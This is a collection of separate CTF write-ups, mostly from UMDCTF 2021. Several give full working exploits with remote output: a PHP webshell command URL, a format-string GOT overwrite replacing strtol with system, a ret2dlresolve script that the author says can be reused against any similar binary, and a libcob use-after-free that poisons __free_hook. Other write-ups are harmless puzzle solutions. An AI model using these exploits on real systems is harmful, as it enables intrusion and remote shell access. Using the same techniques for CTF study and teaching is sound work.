Uploading an image and checking the requests i found that the file has been uploaded to ```/very_long_directory_path/```
Checking the source page i found some tags which is a php webshell https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985
I didn't check the upload using a fake image php webshell so i just used the php shell that i found (challenge link is down now :/)
We know from hint that the flag.txt is in /var/www/ so i listed the files inside /var/www to verify ```cd /var/www/ && cat flag.txt https://indead-upload-avatar.ctf2021.hackpack.club/very_long_directory_path/?cmd=cd+%2Fvar%2Fwww%2F+%26%26+cat+flag.txt```
## Flag
```flag{y3t_an0ther_file_uplo@d_vuln}``` |
We were given a picture of a pizza box. Using the command `strings hiddenmsg.jpg | grep UMDCTF` we can get the flag `UMDCTF-{W3_ar3_th3_b3st_P1ZZ3r1a}`. |
# UMDCTF 2021
## Jump Is Found
> We really like finding weird planets! Can you help us find some more?>> `nc chals5.umdctf.io 7002`>> author: WittsEnd2>> score: 5/10>> [jif](jif)
Tags: _pwn_ _x86-64_ _format-string_ _got-overwrite_ _bof_ _heap_
## Summary
Format-string GOT overwrite pwn with BOF in the heap. Trick question?
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Partial RELRO = GOT overwrite; no PIE = easy ROP, easy GOT; no canary = Stack BOF.
We have options.
> PIE and canary could have been enabled and still solvable.
### Decompile with Ghidra
```cvoid main(void){ int iVar1; size_t sVar2; long lVar3; long in_FS_OFFSET; char *local_158; char *local_150; char *local_148; code **local_140; undefined8 local_138; undefined8 local_130; undefined local_128; char local_118 [264]; undefined8 local_10; local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28); local_150 = (char *)malloc(0xfa); local_148 = (char *)malloc(0xfa); setup(); local_140 = (code **)malloc(0x18); *local_140 = jumpToHoth; local_140[1] = jumpToBlackHole; local_140[2] = jumpToMars; memset(local_148,0,0xfa); local_138 = 0x6120657261206557; local_130 = 0x2168747261452074; local_128 = 0; sVar2 = strlen((char *)&local_138); memcpy(local_148,&local_138,(long)(int)sVar2); do { memset(local_150,0,0xfa); memcpy(local_148,"We didn\'t go anywhere.",0x16); memset(local_118,0,0xfa); memset(local_118,0,0xfa); *local_140 = jumpToHoth; local_140[1] = jumpToBlackHole; local_140[2] = jumpToMars; printf("SYSTEM CONSOLE> "); gets(local_150); lVar3 = strtol(local_150,&local_158,10); iVar1 = (int)lVar3; if (iVar1 == 4) { local_148 = "Logging out\n"; exit(0); } if (iVar1 < 5) { if (iVar1 == 3) { (*local_140[2])(local_148); } else { if (3 < iVar1) goto LAB_0040164e; if (iVar1 == 1) { (**local_140)(local_148); } else { if (iVar1 != 2) goto LAB_0040164e; (*local_140[1])(local_148); } } } else {LAB_0040164e: puts("Check Systems"); puts("1 - Hoth"); puts("2 - Black Hole"); puts("3 - Mars"); puts("4 - Logout"); } strncpy(local_118,local_148,0xfa); printf("Current location: "); printf(local_118); putchar(10); } while( true );}```
A quick scan yields the vulnerabilities, there's `gets(local_150)` and `printf(local_118)`, however `gets` is _getting_ into the heap (look before the `do` loop, most of the variables are allocated on the heap), however stack array `local_118` is copied from heap array `local_148`, but only `0xfa` (250) chars and `local_118` is allocated for 264 bytes and 280 bytes from the return address on the stack. Anyway, none of this matters since there's no `return`, so there wasn't a shot a ROP anyway.
So we know what we cannot do. Clearly the easy win is to just change `strtol` after `gets` into `system` by manipulating the GOT.
``` local_150 = (char *)malloc(0xfa); local_148 = (char *)malloc(0xfa);```
`gets(local_150)` is unbounded and will overwrite `local_148` in heap, what ends up in `local_148` will make its way into `local_118` via `strncpy` and eventually land on `printf`.
The first thing we need to figure out is how much to write into `gets` to get to `local_148`. There's probably a way to solve this with math, but I was lazy and just sent 300 chars of garbage:
```bash# cyclic 300aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac# ./jifSYSTEM CONSOLE> aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaacCheck Systems1 - Hoth2 - Black Hole3 - Mars4 - LogoutCurrent location: saactaacuaacvaacwaacxaacyaacSYSTEM CONSOLE> ^C# cyclic 300 | sed 's/saactaacuaacvaacwaacxaacyaac.*//' | wc -c272```
Right, so 272 bytes, then anything after is ripe for `printf` exploitation.
Next, we need to find the `printf` offset, simply send 272 bytes + `%nn$p` with `nn` starting at 1 until the output matches the input:
```bash# ./jifSYSTEM CONSOLE> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%16$pCheck Systems1 - Hoth2 - Black Hole3 - Mars4 - LogoutCurrent location: 0x7024363125```
Ok, so the offset is `16`. The output `0x7024363125` can be verified with (if you're unable to determine by sight :-):
```bash# echo 7024363125 | xxd -r -p | rev ; echo%16$p```
Yep, it's a match.
Lastly, we need to find libc. Fire up the binary in GDB, set a break point at the vulnerable `printf` (`b *main+772`), and take a look at the stack (send the same string as above):
```gef➤ telescope 500x00007fffffffe250│+0x0000: 0x0000000000000000 ← $rsp0x00007fffffffe258│+0x0008: 0x00000010000000000x00007fffffffe260│+0x0010: 0x00000000004052a0 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"0x00007fffffffe268│+0x0018: 0x00000000004052a0 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"0x00007fffffffe270│+0x0020: 0x00000000004053b0 → 0x276e007024363125 ("%16$p"?)0x00007fffffffe278│+0x0028: 0x00000000004054c0 → 0x00000000004012dd → <jumpToHoth+0> endbr640x00007fffffffe280│+0x0030: "We are at Earth!"0x00007fffffffe288│+0x0038: "t Earth!"0x00007fffffffe290│+0x0040: 0x00000000000000000x00007fffffffe298│+0x0048: 0x00000000000000000x00007fffffffe2a0│+0x0050: 0x0000007024363125 ("%16$p"?) ← $rdi0x00007fffffffe2a8│+0x0058: 0x00000000000000000x00007fffffffe2b0│+0x0060: 0x00000000000000000x00007fffffffe2b8│+0x0068: 0x00000000000000000x00007fffffffe2c0│+0x0070: 0x00000000000000000x00007fffffffe2c8│+0x0078: 0x00000000000000000x00007fffffffe2d0│+0x0080: 0x00000000000000000x00007fffffffe2d8│+0x0088: 0x00000000000000000x00007fffffffe2e0│+0x0090: 0x00000000000000000x00007fffffffe2e8│+0x0098: 0x00000000000000000x00007fffffffe2f0│+0x00a0: 0x00000000000000000x00007fffffffe2f8│+0x00a8: 0x00000000000000000x00007fffffffe300│+0x00b0: 0x00000000000000000x00007fffffffe308│+0x00b8: 0x00000000000000000x00007fffffffe310│+0x00c0: 0x00000000000000000x00007fffffffe318│+0x00c8: 0x00000000000000000x00007fffffffe320│+0x00d0: 0x00000000000000000x00007fffffffe328│+0x00d8: 0x00000000000000000x00007fffffffe330│+0x00e0: 0x00000000000000000x00007fffffffe338│+0x00e8: 0x00000000000000000x00007fffffffe340│+0x00f0: 0x00000000000000000x00007fffffffe348│+0x00f8: 0x00000000000000000x00007fffffffe350│+0x0100: 0x00000000000000000x00007fffffffe358│+0x0108: 0x00000000000000000x00007fffffffe360│+0x0110: 0x00000000000000000x00007fffffffe368│+0x0118: 0x00000000000000000x00007fffffffe370│+0x0120: 0x00000000000000000x00007fffffffe378│+0x0128: 0x00000000000000000x00007fffffffe380│+0x0130: 0x00000000000000000x00007fffffffe388│+0x0138: 0x00000000000000000x00007fffffffe390│+0x0140: 0x00000000000000000x00007fffffffe398│+0x0148: 0x0000000000400000 → 0x00010102464c457f0x00007fffffffe3a0│+0x0150: 0x00007fffffffe4a0 → 0x00000000000000010x00007fffffffe3a8│+0x0158: 0x74bececde9e903000x00007fffffffe3b0│+0x0160: 0x0000000000000000 ← $rbp0x00007fffffffe3b8│+0x0168: 0x00007ffff7de70b3 → <__libc_start_main+243> mov edi, eax```
> Notice the `%16$p` on the stack, that's at `printf` offset `16` as mentioned above.
That `__libc_start_main` is our first `libc` leak, so we'll just use that. Computing the offset with:
```gef➤ p/d (0x00007fffffffe3b8 - 0x00007fffffffe2a0) / 8 + 16$3 = 51```
Gives us `51` as the `printf` offset. We need to send this remotely to get the correct libc version:
```bash# nc chals5.umdctf.io 7002SYSTEM CONSOLE> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%51$pCheck Systems1 - Hoth2 - Black Hole3 - Mars4 - LogoutCurrent location: 0x7fdfb1becbf7```
Ok, this is where experience and a bit of luck comes in. That number (`0x7fdfb1becbf7`) is `__libc_start_main+243`, or is it? Well, it is not. It's actually `__libc_start_main+231`. Different libcs will have different offsets. Fortunately in the last 12 months of CTF's its been `243` or `231` for most of these types of challenges. Just take that long number and subtract `243` and `231` and then look at the last 3 nibbles. You'll get:
```bash# printf "%x\n" $(((0x7fdfb1becbf7 - 243) & 0xfff))b04# printf "%x\n" $(((0x7fdfb1becbf7 - 231) & 0xfff))b10```
Now use your favorite libc database (e.g. [https://libc.blukat.me](https://libc.blukat.me)) and check:

Only `b10` had a match, it's your lucky day. Well it had 5 matches. You can reason through this one just on sight. The last one libc6_2.27 is probably the best guess (ask yourself what have you come across the most.)
With the libc location and version leak, crafting a format-string to overwrite the GOT and replace `strtol` with `system` is _mostly_ trivial.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./jif')
while True: if args.REMOTE: p = remote('chals5.umdctf.io', 7002) libc = ELF('./libc6_2.27-3ubuntu1.4_amd64.so') __libc_start_main_offset = 231 else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') __libc_start_main_offset = 243
payload = b'' payload += 272 * b'A' payload += b'%51$p'
p.sendlineafter('CONSOLE> ',payload)
p.recvuntil('Current location: ') _ = p.recvline().strip() __libc_start_main = int(_,16) - __libc_start_main_offset log.info('__libc_start_main: ' + hex(__libc_start_main)) libc.address = __libc_start_main - libc.sym.__libc_start_main log.info('libc.address: ' + hex(libc.address))
if (libc.sym.system >> 16 == libc.sym.strtol >> 16): break else: p.close() continue
log.info('system.address: ' + hex(libc.sym.system))log.info('strtol.address: ' + hex(libc.sym.strtol))
payload = b''payload += 272 * b'A'payload += b'%' + str(libc.sym.system & 0xFFFF).rjust(6,'0').encode() + b'c'payload += b'%0018$hn'payload += p64(binary.got.strtol)
p.sendlineafter('CONSOLE> ',payload)p.sendlineafter('CONSOLE> ','/bin/sh')p.interactive()```
Most of this should be fairly obvious from the Analysis section. The printf offsets, the buffer overflow, the libc offsets, etc...
However the `while True:` and `if (libc.sym.system >> 16 == libc.sym.strtol >> 16):` may be a bit confusing.
If you look at the source again, this is the line that populates `local_118` and makes the `printf` exploit possible: `strncpy(local_118,local_148,0xfa);`. `strncpy` will stop copying when it hits `\0` (NULL) even if _n_ has not been reached. This means we get a one shot change to `strtol`. IOW, we cannot write to two (or more) address with our format-string attack, either `strncpy` will not copy the 2nd (et al) address of our format-string, or if we try to loop it with a partial write to the `strtok` GOT entry, the program will most likely just crash. So my solution was to verify that only the last 16 bits of `system` and `strtol` differed so I could have an easy one-write format-string exploit.
Once out of the loop (runs a few times, most of the time, once (below I captured 4 attempts)) the 272 bytes of padding plus the format-string attack is sent.
The format-string starts at `printf` offset `16` (see Analysis section above). The string `%NNNNNNc` where `NNNNNNN` is the zero padded least `16` bits of `system`'s location. The next string at offset `17` is the location we want to write data to as a `short` (`hn`). Both these strings need to be aligned with the stack. Lastly the location of `strtol` in the GOT at `printf` offset `18`.
Now, `strtol` is `system`, on the next `CONSOLE>` prompt just enter `/bin/sh` and get your shell.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jif/jif' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to chals5.umdctf.io on port 7002: Done[*] '/pwd/datajerk/umdctf2021/jif/libc6_2.27-3ubuntu1.4_amd64.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] __libc_start_main: 0x7f5e46938b10[*] libc.address: 0x7f5e46917000[*] Closed connection to chals5.umdctf.io port 7002[+] Opening connection to chals5.umdctf.io on port 7002: Done[*] __libc_start_main: 0x7f5e813ebb10[*] libc.address: 0x7f5e813ca000[*] Closed connection to chals5.umdctf.io port 7002[+] Opening connection to chals5.umdctf.io on port 7002: Done[*] __libc_start_main: 0x7fcd5b32ab10[*] libc.address: 0x7fcd5b309000[*] Closed connection to chals5.umdctf.io port 7002[+] Opening connection to chals5.umdctf.io on port 7002: Done[*] __libc_start_main: 0x7f24c9aadb10[*] libc.address: 0x7f24c9a8c000[*] system.address: 0x7f24c9adb550[*] strtol.address: 0x7f24c9ad1230[*] Switching to interactive mode$ cat flagUMDCTF-{1_f0UnD_th3_PLaN3t_N0w_t0_hyp325p4c3}``` |
# IdeaThe password is the flag we should find. If column A of 'sUpErSeCrEt' sheet is filled with the correct number, K1 becomes true. It's a flag to convert column A into ASCII code.
-----
# HowWe know that K1 comes from calculating J1 and J2. And, a value filled with FALSE is an OR operation, and a value filled with TRUE is an AND operation. Thus, we can infer a boolean value that is not filled.In conclusion, we can calculate the value of B1-B336 and the flag can be found by cutting the 8digits into ASCII code.
-----
```flag{0h_g33z_th4t5_a_l0t_sp3nt_0n_L3Cr0ix}```-----
[Original wirteup](https://github.com/OMEGA-Y/WriteUp/blob/main/reverse-Exhell.md) (https://github.com/OMEGA-Y/WriteUp/blob/main/reverse-Exhell.md) |
## Overview
This challenge allowed a user to create, open, read, write, close, and copy files inside of a container. Permissions were set in the container so that this challenge wasn't as simple as reading the flag file. The goal was to gain shell access and execute the setuid bit binary, `/freader`, to obtain the flag.
Our solution to this challenge can be broken up into three steps:* Obtaining libc base from `/proc/self/maps`* Copy a file to trigger use-after-free to overwrite tcache entry with `__free_hook`* Write one_gadget to `__free_hook` and trigger a free to obtain a system shell
## Libc leak
We can leak segment mappings by reading from `/proc/self/maps`, however, we are not able to read directly from the file as it will trigger a `O_RDWR` and fail. We can instead copy the `/proc/self/maps` file to `/dev/stdout` to read the segment mapping.
```pythondo_copy("/proc/self/maps", "/dev/stdout")```
## Use-After-Free
We eventually found a use-after-free vulnerability in `libcob` inside of the copy file function, `CBL_COPY_FILE()`. On line 4691 of `fileio.c`, it retrieves an allocation, `fn1`, from `cob_str_from_fld()`. On line 4698, the pointer is passed to `free()`. Then on line 4710, it triggers the UAF by reading the source file's contents into it.
```cfn1 = cob_str_from_fld (cob_current_module->cob_procedure_parameters[0]);...free (fn1);...while ((i = read (fd1, fn1, sizeof(fn1))) > 0) {...}```
Source reference: https://github.com/cooljeanius/open-cobol/blob/6391bcc51b26672d482e768cafc69d16a12036d5/libcob/fileio.c#L4710
## Modifying Tcache
The freed value above will be pushed into a tcache bin if that tcache bin is not full. We can control which tcache bin is used here through the size of the source's filename, as the same buffer for the source's filename is also used for the source's contents.
We created and opened a file with a filename length of 0x30 with some arbitrary file size that differs. The length of 0x30 is used so we fall into the 0x40 size tcache bin. We then wrote the address of `__free_hook` into the file such that it would overwrite the freed memory's forward and back pointers. We then copy this file with a new file with a different filename size. This will allocate the first filename, load it into the 0x40 tcache by freeing it, and then set the `__free_hook` address as the chunk's forward and back pointers. This will manipulate the 0x40 tcache bin such that the 2nd 0x40 allocation request will return the address to `__free_hook`. The next 0x40 allocation will return the freed address.
The 0x40 tcache bin will now look something like this:```c0x40 [ 3]: 0x559497863700 —▸ 0x7f994e3368d8 (__free_hook-16) —▸ 0x7f994e9fd340 ◂— 0x7f994e9fd340```
We then created and opened a new file with some other filename length and a file size of 0x38 for the 0x40 bin. The create will pop off the 1st 0x40 entry and the open will pop off the 2nd 0x40 entry, `__free_hook`, into a data buffer. We then write into this buffer by writing to the newly open file the magic one_gadget. We then close this file to trigger a call to `free()` and in turn jumping to our one_gadget value in `__free_hook`. We ran `/freader` to obtain the flag.
```[+] Opening connection to cobol.pwni.ng on port 3083: Doneelf_base: 0x560792499000heap_base: 0x5607945f9000libc_base: 0x7f3a5e452000Run `/freader` for flag[*] Switching to interactive mode$ /freaderPCTF{l3arning_n3w_languag3_sh0uld_start_with_g00d_bugs_99d4ec917d097f63107e}``` |
# UMDCTF 2021
## Jump Is Easy/Jump Not Easy/Jump Not Working
> Jumping is easy. Where do we want to jump to is the hard part.>> `nc chals6.umdctf.io 7001`>> author: WittsEnd2>> score: 1/10>> [jie](jie)> > What happened? This new adventure is not as easy as the first one?>> `nc chals6.umdctf.io 7003`>> author: WittsEnd2>> score: 2/10>> [jne](jne)> > We are trying to jump somewhere, but nothing is happening. Can you figure out what is going on?>> `nc chals6.umdctf.io 7004`>> author: WittsEnd2>> score: 3/10>> [jnw](jnw)
Tags: _pwn_ _x86-64_ _ret2dlresolve_ _bof_
## Summary
I'm lumping all of these together since I used the exact same code on all of them. And I'm sure this was _not_ the intended solution.
I'm not going to cover all the internals or details of ret2dlresolve (in this write up, I'm working on a future article), however here are two good reads:
[https://syst3mfailure.io/ret2dl_resolve](https://syst3mfailure.io/ret2dl_resolve) [https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62](https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62)
## Analysis
### Checksec
``` Arch: amd64-64-little Stack: No canary found PIE: No PIE (0x400000)```
All three had at least the above--all that is needed for easy ret2dlresolve with `gets`.
### Decompile with Ghidra
```cundefined8 jump(void){ char local_48 [64]; puts("Where do you want to go?"); gets(local_48); return 0xffffffff;}```
Yep, `gets`. All three of them.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./jnw')
rop = ROP(binary)ret = rop.find_gadget(['ret'])[0]
dl = Ret2dlresolvePayload(binary, symbol='system', args=['sh'])
rop.raw(ret)rop.gets(dl.data_addr)rop.ret2dlresolve(dl)
if args.REMOTE: p = remote('chals5.umdctf.io', 7004)else: p = process(binary.path)
payload = b''payload += 0x48 * b'A'payload += rop.chain()payload += b'\n'payload += dl.payload
p.sendline(payload)p.interactive()```
Alright script-kiddies, take this, change the binary, change the stack frame offset (`0x48`) for the `gets` buffer, change the `remote`, and as long as no PIE and no canary, you'll pwn the box.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jie/jie' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[*] Loading gadgets for '/pwd/datajerk/umdctf2021/jie/jie'[+] Opening connection to chals5.umdctf.io on port 7001: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{Sh311c0d3_1s_The_B35T_p14c3_70_jump_70}
# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jne/jne' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loading gadgets for '/pwd/datajerk/umdctf2021/jne/jne'[+] Opening connection to chals5.umdctf.io on port 7003: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{wh323_423_WE_G01n9_n3xt?}
# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jnw/jnw' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './jnw'[+] Opening connection to chals5.umdctf.io on port 7004: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{JuMp_1s_N0w_w0RK1nG}``` |
Parcel was zipped file, that after unzipping contained list of multiple emails with different base-64 encoded attachments. Attachments could be recovered manually, via script or via some tooling to recover mail attachments.
Later it was only about putting pieces together in paint or photoshop
https://github.com/lasq88/CTF/blob/main/ritsec2021/forensics/parcel/puzzle2.PNG |
# Description
### Title: Corruption
It seems that this remote is somehow corrupted. See if we can somehow get the data...
git://git.ritsec.club:9418/corruption.git
# Solution
When cloning the repo, you will see that it fails. What actually happens is that the as much of the repo as possible is downloaded, but this is then deleted (since fetching the rest of the repo fails thanks to the corruption). The cloning error that is returned indicates that it is most likely due to compression issues and the presence of an extremely large file on the remote side.
So my hacky solution was to copy and paste the fetched `.git` folder before it was deleted. Try running `git fetch --all` to fetch the rest of the files. It doesn't work, so we have to something else. `cd` to the `.git` folder and edit the git `config` file to change `fetch = +refs/heads/*:refs/remotes/origin/*` to `fetch = +refs/heads/master:refs/remotes/origin/master`. This will only fetch files from the master branch for now, since it might be fine and some other branch might be corrupted.
Then run `git fetch --all` to fetch files from the master branch. Run `git log` to see commit history, but you'll see that it doesn't work. Run `git fsck` to see what issues might be causing this. You'll get: `dangling blob c09b32987380e63e93d93f699e1dbfeae839f8e2`.
Let's see what this is. Run `git show c09b32987380e63e93d93f699e1dbfeae839f8e2`. You'll get the flag.
### Flag
`RS{se3_that_wasnt_s0_bad_just_som3_git_plumbing}` |
# Whose Base Is It Anyway
## FLAG:`UMDCTF-{1t_w@s_my_b@535}`### SolutionAs it transpires from the description, it is necessary to convert the string contained in [ctext.txt](ctext.txt) into various bases, in succession.
The process was done by following the same procedure for most conversions:
### Base 2 -> Base 4- set A = 0, B = 1;- convert to base 4;- rebuild the string.
These simple operations were carried out through the execution of the following code:```pythonciph = open("ctext.txt", "r").read().strip()
ciph = ciph.replace("A", "0")ciph = ciph.replace("B", "1")
num = int(ciph, 2)by = bytes.fromhex(hex(num)[2:]).decode()print(by)```The result of running that code is
```consoleasd@asd:~/Scrivania/UMDCTF$ python3 whose.py BAADBAACBAADBABBBABDBAACBAABBABDBAADBAADBABDBABBBAADBABCBAACBABBBAADBAACBABBBABBBAADBABCBAABBABCBAADBAACBAABBABBBABABAACBAABBABABAADBAACBAADBABBBABDBAACBAABBABDBAADBAABBABDBABBBAADBABCBAACBAABBAADBAACBAADBABBBABABABCBAABBABCBAADBAADBABDBABBBAADBABCBAABBABDBAADBAACBAADBABCBAABBAACBAABBABDBAADBAACBAADBABBBAADBABCBAABBABBBAADBAACBABBBABBBABCBAACBAABBABCBAADBABBBAABBABBBAADBABCBAACBACABAADBAACBABDBABBBAADBAACBAABBABCBAADBAADBAABBABBBAADBABCBAACBAADBAADBAACBABBBABBBAACBABCBAABBABDBAADBAABBABDBABBBABABAACBAACBABABAADBAACBAADBABBBABBBAACBAABBABCBAADBABABABDBABBBAADBABCBAACBAADBAADBAACBABBBABBBABABAACBAABBABDBAADBAABBABBBABBBABABAACBAABBABCBAADBAACBABBBABBBAADBABCBAABBABCBAADBAADBAABBABBBAADBABCBAACBABDBAADBAACBAADBABBBABCBABCBAABBABCBAADBABABABBBABBBAADBABCBAACBAABBAADBAACBABBBABBBABCBAACBAABBABDBAADBAADBABDBABBBABABAACBAABBABBBAADBAACBABBBABBBABCBABCBAABBABCBAADBABABABDBABBBAADBABCBAACBACABAADBAACBAADBABBBAACBAACBAABBABDBAADBAACBAADBABBBAADBABCBAABBABBBAADBAACBABBBABBBAADBABCBAABBABCBAADBABABAADBABBBABABABCBAABBAADBAADBAACBAADBABBBABDBAACBAABBABDBAADBAADBABBBABBBABABABCBAABBABBBAADBAACBABBBABBBAACBAAB```
### Base 4 -> Base 8- set A = 0, B = 1, C = 2, D = 3;- convert to base 8;- rebuild the string.
These simple operations were carried out through the execution of the following code:```pythonciph = "BAADBAACBAADBABBBABDBAACBAABBABDBAADBAADBABDBABBBAADBABCBAACBABBBAADBAACBABBBABBBAADBABCBAABBABCBAADBAACBAABBABBBABABAACBAABBABABAADBAACBAADBABBBABDBAACBAABBABDBAADBAABBABDBABBBAADBABCBAACBAABBAADBAACBAADBABBBABABABCBAABBABCBAADBAADBABDBABBBAADBABCBAABBABDBAADBAACBAADBABCBAABBAACBAABBABDBAADBAACBAADBABBBAADBABCBAABBABBBAADBAACBABBBABBBABCBAACBAABBABCBAADBABBBAABBABBBAADBABCBAACBACABAADBAACBABDBABBBAADBAACBAABBABCBAADBAADBAABBABBBAADBABCBAACBAADBAADBAACBABBBABBBAACBABCBAABBABDBAADBAABBABDBABBBABABAACBAACBABABAADBAACBAADBABBBABBBAACBAABBABCBAADBABABABDBABBBAADBABCBAACBAADBAADBAACBABBBABBBABABAACBAABBABDBAADBAABBABBBABBBABABAACBAABBABCBAADBAACBABBBABBBAADBABCBAABBABCBAADBAADBAABBABBBAADBABCBAACBABDBAADBAACBAADBABBBABCBABCBAABBABCBAADBABABABBBABBBAADBABCBAACBAABBAADBAACBABBBABBBABCBAACBAABBABDBAADBAADBABDBABBBABABAACBAABBABBBAADBAACBABBBABBBABCBABCBAABBABCBAADBABABABDBABBBAADBABCBAACBACABAADBAACBAADBABBBAACBAACBAABBABDBAADBAACBAADBABBBAADBABCBAABBABBBAADBAACBABBBABBBAADBABCBAABBABCBAADBABABAADBABBBABABABCBAABBAADBAADBAACBAADBABBBABDBAACBAABBABDBAADBAADBABBBABBBABABABCBAABBABBBAADBAACBABBBABBBAACBAAB"
ciph = ciph.replace("A", "0")ciph = ciph.replace("B", "1")ciph = ciph.replace("C", "2")ciph = ciph.replace("D", "3")
num = int(ciph, 4)by = bytes.fromhex(hex(num)[2:]).decode()print(by)```The result of running that code is
```consoleasd@asd:~/Scrivania/UMDCTF$ python3 whose.py CBCEGBAGCCGECFBECBEECFAFCBAEDBADCBCEGBAGCAGECFBACBCEDFAFCCGECFAGCBCFABAGCBCECFAECBEEFBAFCEAECFBHCBGECBAFCCAECFBCCBEEBFAGCAGEDBBDCBCEEBAFCDGECFBCCBEEDBAGCAEEDBAFCBEECFAFCCAECFBGCBCEFFAFCDEECFBACBEEFBAGCCGEDBAECBEEFFAFCDGECFBHCBCEBBAGCBCECFAECBEECFAFCDCEDFACCBCEGBAGCCEEDFAECBEEBA```
### Base 8 -> Base 16- set A = 0, B = 1, C = 2, D = 3, E = 4, F = 5, G = 6, H = 7;- convert to base 16;- rebuild the string.
These simple operations were carried out through the execution of the following code:```pythonciph = "CBCEGBAGCCGECFBECBEECFAFCBAEDBADCBCEGBAGCAGECFBACBCEDFAFCCGECFAGCBCFABAGCBCECFAECBEEFBAFCEAECFBHCBGECBAFCCAECFBCCBEEBFAGCAGEDBBDCBCEEBAFCDGECFBCCBEEDBAGCAEEDBAFCBEECFAFCCAECFBGCBCEFFAFCDEECFBACBEEFBAGCCGEDBAECBEEFFAFCDGECFBHCBCEBBAGCBCECFAECBEECFAFCDCEDFACCBCEGBAGCCEEDFAECBEEBA"
ciph = ciph.replace("A", "0")ciph = ciph.replace("B", "1")ciph = ciph.replace("C", "2")ciph = ciph.replace("D", "3")ciph = ciph.replace("E", "4")ciph = ciph.replace("F", "5")ciph = ciph.replace("G", "6")ciph = ciph.replace("H", "7")
result = ""for i in range(0, len(ciph)-7, 8): num = int(ciph[i:i+8], 8) result += bytes.fromhex(hex(num)[2:]).decode()print(result)```The result of running that code is
```consoleasd@asd:~/Scrivania/UMDCTF$ python3 whose.py ELFKELFEEDFCELFCEHEGEKEFEPFEEDFJEPEOGDEHEJFCFCFKEHEOEJFFFBFEFEEHENEKENEHFJFKFDFKEOEOEBFEEDFEEMGBELFJGD```
### Base 16 -> Base 32- set A = 0, B = 1, C = 2, D = 3, E = 4, F = 5, G = 6, H = 7, I = 8, J = 9, K = A, L = B, M = C, N = D, O = E, P = F;- convert to base 16;- rebuild the string.
These simple operations were carried out through the execution of the following code:```pythonciph = "ELFKELFEEDFCELFCEHEGEKEFEPFEEDFJEPEOGDEHEJFCFCFKEHEOEJFFFBFEFEEHENEKENEHFJFKFDFKEOEOEBFEEDFEEMGBELFJGD"
ciph = ciph.replace("A", "0")ciph = ciph.replace("B", "1")ciph = ciph.replace("C", "2")ciph = ciph.replace("D", "3")ciph = ciph.replace("E", "4")ciph = ciph.replace("F", "5")ciph = ciph.replace("G", "6")ciph = ciph.replace("H", "7")ciph = ciph.replace("I", "8")ciph = ciph.replace("J", "9")ciph = ciph.replace("K", "A")ciph = ciph.replace("L", "B")ciph = ciph.replace("M", "C")ciph = ciph.replace("N", "D")ciph = ciph.replace("O", "E")ciph = ciph.replace("P", "F")
